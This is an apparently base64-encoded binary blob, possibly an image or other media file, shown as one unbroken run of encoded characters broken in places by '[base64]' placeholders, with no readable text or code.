fB7EnV3waNMJSlsFWU/llrVMEHkJgWcFp2lNEGgOCVce+YUbGTYQA3wBoVKuEcewR1Qhe8NcIn/X+f7Rs13bgEaHQwjaIrqxvK0MIN2EkTuAwGxRsNSMQT2CQwJtS1BAs5mx7h5QuVkLNNIuOwAIL9Rl4/[base64]/jgEUQACKKTq1Eu9H+AKtutl6QgwwM4QwHIWsPhmx70AH3AnfFY/nh8NbiDs1C375t1puYuuEvACNhAENPAUN/H6b+Dsz05WrYku096eKxFAR2ADvU8Tnf/5yZ/LLAEtrOrtByRlN/DcB8EBr98FTuXfDsCf2efAZsHuC7BGAGkBBl7BGr3R+M5aAkApDWmhH8yxZW8Di1TwMZPw+h8HauBIADEHlimBpgxSmrNIkaI/h86k+fNnkaljlBYtomTq17JfG00pmsNQEcZevTYuq0SJEqySJl2WPLnRJaNejGDRrDQwZSWav3x13OhNqNBliR4eQopIKaI/SieNgkrq/[base64]/fvP/Q+8CEGGz6QoIIK1DuivvvUUy899BJUsEIFNWgPwvU0nECCF46wwQcEJYhAvSccfILECFZccT0M/knUsD0NJrCwArBapAvED1hc8UT7nogAwyB5ZBGsGo+scYIJQADxQCU7dKAI+1yBIgEr+9svvwUOQO86Lw/[base64]/h+0iKyFIm7wYbwoQLDhiBsS4cwg0Bb2zCBS0jACoogUmeQ11l6j9BWNX0GoNAtEsEBBgz/4wAxJggv4kTCssGOJPZYwTjoroluCBQ0OsK47DijIjmS9xPNhCBAmjFFDDeJDL8sI3nCl6SOKhjrqCCWQML8PQowBBCVrNGNKKJKk8MiwYJQ6RxteUFFDpptOkUeoS4xRgwpptFHFHI+AQcUgMXRjyieEXPE9FttDsvAKzN4RbhXdaNqVIRIIMGktv/wyTP0MOBNNG9S04IDM4zRggDLb/LzNOec0HfWsKMgTCjL6DPTPPgkd4ggfjnB00UMa/TQOphb9Q5GMLO2F/[base64]/qQOvQhDL4KQBu4WgxIpDkJ/vI/bXCQkoxmpRkIKgRGOcIQY2OhoQaoQJLdwI1BeaHAVgg+FYFQBJd2NBjxCD9IgOYTI8SdMldsSmG55AM2tUACeA92bzmSmOKnOTV65gJ660Cc/xW5QUNhC7WIAB0ch5VGN2h3wFgIbglgKUwQJyR+WlwbfgaRhOdReRyphPeXFgZ3EQx9seChPjFTKFL24CftiAgug+OInwvJFMnrlz5ggaxmwsB+4mIII/UVlKogQYESxoi0N7KZbZkHgIdKgwLgcCgYxsEsZzpAFCVaAOxyIFwt4oC8eFGYw9PqBvvZ1h5jyiwxFCIEfJHEI/hBcZggtfMULOyPURRziCMx7VsUuwhogNnUOUThiAc8Qg0TBAQ5o+IsROgGJRzzCCTzQwhIc0Yh8NcKsM7OZl/[base64]/qHXd9eDiU/[base64]/OGWSwRUGtyuifAB0Rgj5Jyyv7WwoDPGBvwYWleiB0oSU9IFNqtCMhd0aZRdUgcdGYkeTReSGXsRozNJ1sxoKUiQ8G4pIhIBwFyraIRVEo61x/jq1rKQR4MIGaM9aOkiDBFyJbgTHwHG60WnrkIrUKOpaE7qWuzTumCZQsOReh7miG0C0Rddc0HUlBltQ5jKrO7tCSTMKViUnqEC1O3Jbk1GLCJ4iJoUR45EGNupOrxfIiYhT+eIjJJnvfK9nX0SwyjPo+4W65dDvRTV4UdZbSPhYgr5e/AR+QMlVSZJBvvL1YVm6ezCEnyIVXXihwgKkqBEyrGEHa7TDHz4UDUQ84jIQwQQg+EAFQBAvC6o0X/n6YBZ0DkIw1GxfPMDCD7RqnjRIIggUpGoahLwxXTTd6bowyCtGcQgfyPsQTYHwKJoaLa3/4QbbWezVogCFmJ/r/gxQ0IsPtgBFsdqBB3Y460rbUAUecBHOct6OdnyGmdsdwa/8CWyM/CMjsLhh1JH4W4T2g1eiZSlBPiiUjhzfoUMrKD2GH7UbYl64TGuoApAfQu1g0KJURg3zpNZ8jaAmNzu+q9tGgMGqt/ZJSyqoC4EOhRs4UEpUC3JsQqqADUIf+j3qbbFQQhp6tnB4KHAgjV3SD+V06YC7HYh0pQPdtKktpwFwxQA3wLYyt90n7NauBlFIi7gZhRS0XFycylvEJNSdcBd2k57KU+9D3CmQ+cJXwKZgr5BolIWohFuJp5BQt95psAXcP+EJllxJsAObOIijuGUojYtTKKeYBFyQ/[base64]/SijUfiIRCLETNA7xjc4DPizwd6Q8+qpBFXJAEOQJRM8QuoIE5cqQKYLTpqp3EgZFPixFCJLVCxMTVyrSwWK1OxK4jMDVYU5Jc470KqMRaiwQ3oAHS6j1TShBWDD28eRK3Qb6qcQBC/jTESOiCR9sPL8ml69iSCYgBKNgkEOEAYdo+NyGmYJq27uu+ABiAAziC6YICbds2MoCmBqoBMWyWcTO5ZdmdiJiYSVCekRgVTdEUlQCJhUivM/ACamIvSjCJkMA3XTEFcgoe3hmJjMgvTpED2GAVNVCKOPiCiUyDL7gvOSgvmviJXPGJgDqwk2Awd1Q/Z8m6DrwBEMwWbbEBEiuDdPGW9msws9CDDzOCgAmBLWjBDQCBCjiBENiADGqxoPygNhih6HA7N9wBLSACH4CEQ6CBEOCNM/gAEBgCGEiIDgwqU2i6jSGFSTgEGEgitdC4aNGfTwEBC7AACoIBrQGBfsyy/g/YAjM0AyBYAR/[base64]/oT5qol5jMgBHJXx6Qjo6ZhJYciGZKeJnEg1kIP28oxeabiNfDgK/IULvB92TCppkYoRQMlroSgfYEmReskN6zAPgwvUssktIAMSI4ISMMypTKkNaKkMktKWAoPoYLM3nA4tgIw72AAfOIRO2AK9+IAYuAE1GYKLwMqN0RhSeDI4oIEt+JZD0ED9Kcs/iAIqs5IEkDkoOIMuCAENOAI0MAQzoIEPeAI90IREBcwqWikrqII6eIw7Gkw5syPDDI/gdMXGzBJizKu6qpHcNEQ4MITY+ZPh7EwnSURIo5siQRIO2ALUtCqrCpThJM4DgQ+3aaTKUg8kOsZYvarYWSBT/j0Q9wC1wWkP2VLOXvXVX5UdWpXGEGC161QP7tTOOkqAB3gA9KiAVy1EXw0UL/ACM6BOaYyBCTCA5SoTYHpPaotPaoM21slP2Nw24uy0M4jVNAC3BrMf4GGKP5iDpViokYCeFxqVhYBI9ZK3+zIFYgEn9xqW0mCvpnCUSREIz/iJgRCIHloJSkgJSpEDOVCDFFXRTGEff4KfZJi4jYQ4SrCfGgWVpkiEaJEKEdjRAdIWEWPJi/KDBJLJFHxKI0hSMlhSGIjBlKpBFliCKlBapa2Z6ABMELICHeQBMLiDMXCBKLQq/kSKELABECiD/cHRNIUKREADGhgCNGAWSZhT/[base64]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[base64]/[base64]/GmCKLKZ5o4o9khpn0iDRaiaUGSWpQAZBXC9klk0wmiaSRWkI5do0q1jgBlliKvXWXIvLoNJlHizlQiWcadLPdbMKJ0AF7R8SQRIE/ROecDMEAEkh7/[base64]/kRlElOUhKQBJmkNax660pRUBDavgc1JWvSih8hGpKt9CG1py9GMzMYhMxoxRF9i4tPI5MQm2s2JdVSTm/ymx7/VKU6ES0i/ELc4xv3JcTGAT/MIBSpQBeUljrxc5nA3h0tNKgqDgooiTMEUR6luDimBCSN/ZZTZmYontMNJJR7lKjmMRSuUkAOttgILRqSyeLjC1V2Y17xDPE9Yi5jEAagnzMUohgNDwEy0yiAtyFRLM0YQ3/gqYIQt+GADHsjXB0izghS0hgUp2AG6wGmFHaxGfjwwV8tq2AQ3+A8NXfiAJbvAEQtCYWgfMMESwgCJ7kGwDAxzXBGMYAQiZNAE/gikgMAct54PaCBkJ6hADbpQAxhAITR+8IEL3IAFIuThZXlwGXnGh8MELICHEBpbvmAwURpoqGhrbNoSYSS3pM0xbnB8UBm59DUemfGMXVpSF4Pqth11iWxlU5EVP3RGtqnoRDpqowPeiEQ4KlFEdFtaTa16sxDpEI973KPg/ggROsnpAHkCCZ/2pJGQiKQGNuiVIkVpucoxkiqw2pznTmLJvMSBdJnKSlPI8oWpREUoKflCHEhllVNOUg6myoosr8JKVwGvVaqjVSprNUtc9WGvuixUX0YBTGFST1mLMQJmoBWtyZzBe98TKDQ/IAEaaMY8P/sADUywAhOYgAUs/ijXCu6HrnJagQkqIMIPfoMFLIQrBFswwxuOAAIv1BNDhrzBDWDgAgL5zzKX6cIEbdCZii2BBRygAAQsAAILRKi9MRgCCCpgAzPYgAM2qIEZzEADI+jhhQNyAR+aMAZ70QAGOMzZzXr2wwe5BwSfmWgFkPakKcUNqkcsYhKn6rQo6ihJN/LwGbO406CCLapuA2MYw3hUo61xqThqmoY3ZEUtvfFtYbtpVeuW1TLNsas6NJNCJtK3r1JkTnayU+EQkoCzZiStIAEUZ0AIV8nFda6WW8lPsGKTUn3uWXC1iSZVqUo1IHZ0iBisUHw1OkU4dg6sdOwXSnm6V7ISUoAt/ktWMovZzTIlDpaMHPP28ge//MEApJ0eMRWzLTKodrWQ8WczBRq+IsiWA9MswQtuS4MQ8HYFqtmBC2DDzQNVodSwYcIKVuAyGephZCFwgxlCAAIbhOCHB6bQBuSFhXZ+F3ycYUHFXLCB83bQSjC4AXzbEwPnVIADNCiDfETzAiK4QWUDdkMTWPgBKfFsQQw6aQ/b8wEHFxgGF7ZwEjcUNajdNN0Z3lIFqoYknS4pxB1qUlC5uKQTJ0nFZxPbk1ysoywmccZaPJFQ290iNIHpqk08UUG8ypA8JmTIRE7yWAWHEAswucmM89N2PEMSuMZVkY1EVEsWFZQ0jEoNYbmK/qQ8NxTPgspUs1TdoybZOlK5Lg2XVEmc5xBnl1vlC3GmHSsla5Wr2Dl4OcF5U24FCz8/[base64]/hBXSPFOFNAkL/nJ438oqcShc6yyCU3wArrQmeQmT1/[base64]/vJ1UVQRydgU1Y8olcBpScH9lPVd3+7RkfbdlIlE3JkgBPglhABcHODsjViBEAWpHy2yVWcEjfslUskt0iPNH8v1VaTQDkzAzv5FThpkWWCZRaQMFmJRks/[base64]/swEJICEeBAHsFd7UYgZ2sBntNS5eSIhCiKY6F5TyVSOmZGEPCJRLQn0JeLUSGLYeInxHZ8mZiLABVxW9lQWJQ2HUJ+SHM3ygckbMZHdwFFNdZXdJMQqip8rYhzg/NEB2AAFFUEtIs4RHAG2mCEHBtouLhLlXFmhXAqb5ZVeeVb/sZJOfKMixEGl1N+lpIEUVJ3PZaZmNqDRWWOp0JmpWAWdjQVaAE/pyIpOlKM5Xl0vreM7BgBZ3SZu5qYK2sAWhJ3ZOYYLwqAzod0+dggHFMELmMDmSWFulYCnvQ9sROcKqMAMqMA2+YBABVAIPIEb1IAG0BZDfcANgACEgMAJ/[base64]/UXKMApFOTJP/TmKK00SaG5Z1XVmAqZEA5ZpNX7BT3zBKakB79BOK13WZb0mbDIpXGFdTFBEbuapPOLmbnZBFPzmPUJaPhLnyKwldJSA5n1ApumgCZTAN0Un/[base64]/Ung0g4AF+FpTKlZXRH0x0Ts99zr9AYxqYyjduxU8kYOf8RByI6QF6AWlWo5laowA6FtItHdO1klbgnBxEgQX56Z+VgWz+QRrgqZ627G326Z8CatkJ53Ci3ch40XcS/mRAvsA9dQtBtkYPQucMzIAPuMxN9kAJYEERwCqgBGRAZl6+oGcIxBu5VAEVhkFwZK0buAFmjIGqitp3UohLpqfTRm1LCiTtgQZGlQcYQomK4YhLlmHQoGEIJKuyZuuK6J66jckRUSiGOmKPMF8YVSuMcs3xveWXWKu/cWu3TtW3Puviuu21upG5mqKO0miNiomPtWsqGsCPuuK80itCcECREqZANYy+fgbP9uucnqNhJeZThIpUxE5iKUJezdyf5YXLhayrqMGgNCOcHaCYAkWcDV2pGK/RUaM2LtapnErI8q4pqAHJWlA50qmgrazLZi+dwKxv/qZrCaek2WwI/jjJknCAzj7HNdFAciYnRBLBDPTANynkDrxvRD4BDZTAENAAY9xWvoyPBEihFJILDzDBGLiBE3SXHgAqZriB1/6GCzTqcm4a/wokb8VdufWv+j5wrbUk2QzrfVbIt9gA50VYuDpluErYIPKeS0XNiUAfi02R1mRllhguubql83mrsj7uh8LIijGu8CHfhVEVKWKuw60rXRLxQnxuvMqrnJxf6T6xSHQG7fEsnsDmvyBgXjypyVkZ7PAVAa4c7u4VUcQBaorFT/icAlYFxUrBUBSv0b0xVYxmxjoW0TFWnYGs6sRHyZps7hYFsGCv9rasAexmb3avAv+mRjjTtRjB/vhSyQasQAl8QO1xwM/ooGr4gKe5wAwQCBHYFhIUgQTUwBPUANbsrxhezbjZgAdsALARsB/[base64]/VCi6/wEiALcvYqhgQsxhEksmjIMiIrsviC/[base64]/sXgItMAikmAfv5yAWFTQO5yt2AyDTSBCcyA0lLyJ6udBnShh4TACXAkTmvAN/EAFpDBd1R1r3iPa0UQZmxU+jCkbgWXc/40eZjA+n6Gt2zbeUGJ7JWtrLEHfm9bIOZwtrpbs/51uhURi0SrkwRfir0UYbdoDicuIDIfOTe2UTXrWQpukRAVipBvCu/1wmEuj2kfZquiEn+2QxwAv0CxeE0xejPUBAR0OYIEa+e2SWTxlBPKQbOEXujfmC5SGF/xUDT07UyS9Ca0ZiLCBrYxYo2mccfZcJOZ8Z5mHbsZ02FF9BoBSJTjdFsSyhbFdespdhNObg4yMUmTnmiETMM0/k0HlHhriQZ0Wgk09QSUbc+aQG6tgL0gagB5wBp6xqYxCwFFdQRkwLgcyBggkx+cwWQ8Bl68IDPt+Rn0E8P8Rg/[base64]/B8lmqVlhJ7IMqInuhHQwFqG/g2nscAKeDqABiQwI6oLrABocMALhEtLL0Z68rq4wI/KYIYesBbzuKA/jV2TwrpGIHh02nJONgHaHetnMDMYdtBLOm0FPIcDfP1dD6KHv9sokniO7TWIZCjwETbzBWu0Wrvcz72NH/avtjhly5STuNu422jmwqWZfB/meja7wwkFwDu8Q5O8r4cGvBcUiDR27XuUe7n7nYTlAzxte7mT4rYVD0Vx766bjfmzDFap+Jk5eoEUDHfEr7maw7E1cqyca/wcCEHHe7zJmnTsiHwf1cltkjxFJJp9IE53f49otLwin64PFAmPWOTOQ/JzRDrOK6f+5pYJbIDc4VZKZct5/n9ABgAtEcT0avmBSrQW0zs9+QNaPwlq11qLZoQEUn7Gpt3nsJJtSjW1FUmJNeMts/9hiFcYZPM/QEiYUGHCBAkHCxpEqLDgwgoED0aUOJFiRYsXKyrEOLFghY0SIkQ46ICkA5ESS6YsKUGlgwUvF7SUmRJmzJo3bxo4YIBnT58/[base64]/WGpMVxEYWDs+VEUgXkc9XltZZhEfZBcvXiEgaiNAXDEnXj8wXVUuaFJHZ2dGaWdnanZVaiUqaDYuaj47bVZVamE2dhM3dTZCdT8ub0s5fBAnfCAyfy81gTRPeEhBdlZIfF9QfWZed2tBenNQfm5peX9WeINmhxE8hCBHgUs3iFpWiV1Bh3t0hXRFfYyNijs/hlBHimZXiHFjjXdri31SiIheipJzkiI/[base64]/1Ylj0Yhz05R50Klz1pmF0p6W1a1h3KGOzqqvz6+bzrS407io2sSb086y0c3J2NbT319o3rN618Gy3pJW4phs4qub3LO03cKH4M6o48i45sLD5NnB4N/a6aZd5qR87LZr6LOh6ryt7L1+776S68/S7a+H8cej9tWX8tSv8NTB8uHb8+LN9uzo98Jp98l3+NCG+/n4+t+o/Oi8/[base64]/fv7z+kqMGDfgoePOTXMMLDSIoURgQoIH//[base64]/XZbgwAgiGmCCjgngADaaVedqA8Y0KkB21XHnQjriYeeFf5XxCprrFagJ0R4IsSXq3cm0Mdfffh9UMN+BAI44K//[base64]/4tcrsTz8B3eA/[base64]/aiV5coXe8vytPMmdb0solpJYugydgZobe8mG2vLzSrnma6kjPxEWB8PzufohZVm/WxLwDwcx/SMjU0ER7HOM55jv6yhir/RTKAXoNCecw2NgT+wZN/COUnE9jAWqVHgOH5wAeBhTf8bHBY/albr1qJn/[base64]/[base64]/wxxzra6Z8lWcoqsIktgaGkqXCHO1NRpgEN5xnPKXm6H1/RZ1g1CKpPiXqfvA0rBRRYKkmdWrinIo4EwJSqRUigQyF8RCRYTa/kmLmELdwBrGL9FkjkdQln8Ese7FCrM+Ih13gwgxnQGMKRojiCDeDVSHs9CluoND3A/hW097RdZbTIMsBYJQEJAOzKGGOzxliWjZYt2RW3gqaUYfaggdWTZ7e34sX+qWcFSG1qNboajiqKAK39aKUoValGJm22SvXUbatTSQPs76QU6G0BzRZT4pLiyU8mbk3/0EAHogc96jGBdX9KQQtwMG/[base64]/HqCB18J2QD4EV7hQDre4SSHcP6QBC1dYAhGWsIQdJGvL0B2Wl51bN/[base64]/UjmHAh3oLRQ46e1vN2LccBd3cUPZQCxYgd3pwbd172O3DQa1P/fRmwUsqLek6juETQ1cCiEEVYG3meAXyUGMqnrVEAU64R5ZJhGcyTkZ9FniEj+BoMFwCVuAYxryyFc71HEJnXQcHKIgReJGLhGT2/7kTUn5WTjNctt1qdfLa7XF3ujpMIYssWYc9fCahxmfr8n5Pw9MWjKsO+lnlktk8r2akP4Oag2//DQ9Ky1qWbOoP6rvfFpv7dWLtvVMMbLrjowOqUKVKuhMJ9vb7mTbaRr3/sud3H+ABQKYbkRwXXvnH4GnLPdhQfWhgPV2eCEEcIr3VGkmcGwGeRNhcAcnIiECaFglepGzcOvGOTEgAqDXARiAASEgEmZgevEgD0BBD/4lB66nDsxwC1YAO7R3ezyIe1eyV2/[base64]/v4AyiwIrgsBPBQAqT1oM9GEUppxZCCFjEI1hfmDxIeFkWdlgjoz1QWGHHM1CVpWuvdmJpFEYY5iY2YxlV4YVf2Hui1XSqQYaARAAPsFq8MUiykWNseI70w0hvCIciVDXMUXbaQR37AzUPgIed9G19CAv82I/92H+NkAZqAIjolndHxXcUZEsAUkv/EVQfAImROIm+ZIEXGBHX4ngXyGbhZYE0oARyFkOeCGggmF4gYWekuEwd4WcYgIIpqIJBMAfgUP5or/gO6uAMlyAHzLATzOAKQ1BguviTl5ZpmgaGtjNYd1KMtwNaDiVGoAVQzFNqSIkwW6gmInNh9MQlSJeN2th9vdd0hCIaMVaG5ncojHI0asg+6XiWP9aOPuZ1YTcd01Z2xqE/rGI5TKaPcOePsIALuLCXfOmX/EgK/xhuAwmIaWBlQlU385Es16VKXNaQH/[base64]/zIl/zZn/75n3ypCQJKCnZQoGrAIksAXQ3YgEKlN4pYSybwAWQ2mZviVJJILQRxkZq5oRwqcCiAAhlBLqP5iaVpeZd3VZOjVR3RITBgihHnmir4A67gTbA4V8xAi7WICUPAm73Jg7k3lERJPaGxMc2JlDJzYbN2GcwZlQwVAc/paoGFYRk2GV6olQ4VfZ2GM9/ZneTzFYLkMw+wPmc5NO6DdW1IP+pJUu05h6qyP3zDHPh3OfiZn+LWjwB6p/5pCnq6p6ZACAaaBuxmH8/[base64]/[base64]/tETyvzOxKlF63mMM8nYtPauw/zjHZRjQ1VpdfZhDxrvDpsM7j7naTlnaMxnjY2Gg+QddG7hrzhtSEFtrokNdqbrtQxn94hBOSRj/[base64]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[base64]/[base64]/9t9C2zZ4DwJL9qzHYO3NrtcCe7WJVFt4t4IDB3p3OBHz3T6uN/Y3gwb64850Bmsdf3zFYAv4NJoAAWI1I+XnYfvwzsQFtrG0co4EQPnYFDnaQDybqUIVMhrKUdQgWG1KDFXbgAQBZ7EBEUIMmTLEzb/[base64]/[base64]//5H/c8gGM7sAIa/vAh+r5svh9CKENLdjKUGaNlLysaFizGwhoYQRuQSIMa7EAIU3zUGz8r58/KgQo1KLhoBrWDCNBDRPdawIgfCKh5RczTnnYtqCfOGgpUrOKy6UAGITiDLoChC/5MBMEhHnAI3MIIgyScgQ+YALLizqAmkuCiJG+Eo+C66tXD0ThPQuCiC/o4FHAwQxhGcQUK4CpXLtOVkXflayT3GsngEaaxZhHsYER1FevJ6jGV7cwRSLlatRQiAkX4B+6Cu0rVUIqyvwhMoP8STbxQRVi71ExrO/NZCYDzH7Tty2X/MTzO6KW1rpXAEZb5Kc9ympmieeYvfpMNT0ELVEfgygE6aVwGlJMBnWzVL6J7AAuA6hdpIbWtPcVdAgiwX+8E78AGNl71tOc95VViP/WjbIn5xz0KeG98/zDtafPhCh+cNn4ROjKTVaO/J3QZGqyghjsYKAU7qEEaepFgU/6gAhUODmk9yknSctCIEI24gn0JoaPxEJECGxOBEXUkYvOSWEpM5FrCszaDE89gxSwuGxaTAAxRXEJvSfhiU9t2giBAgaquADkmqkBkNhEDyTGB05JbNLg62SRPSeCTC5KA1rQOylC60AFUuLxzL2sldGMO8171Sqln4e7MsuqKBAzTGLMYBgGtmgWu/uGWzQgmz50pBNZXdQ5vnaNWtkLA6XBHPeWVXVhc8Yydb/tKz4JAM8VMS2ogw1nKDHM0EfhmX05zj80kQALJKs0RPPWbe3C68KV+VVYQcJrhEMYCybLfpFMAnO8cIAWfkkyydP2p7roz2OIdNrHHQ3D55P4HP8uG2H/4g7D3jgjbVxACDWQgAxoQIQ31pW+ESuZtVBhjQx8qmhokYQcD7WAHapCvR5ORjGp4o4YQnnc9kmGHRqBhQ3/QRAoY2G/[base64]/9mfD+CXzxO20BO99UA2gjM9ZZMg1fuPexKBDSIRIoABjvEADOAPGMK9DdmvY/CviEIDDWIQDiKoEiGFklm+FXk+eCinCJu+l2kZO1CA9OCOB/i+WUyBqRG/JCK/J/Kp9Fu4FBsqFIgS9isqo3IBTLC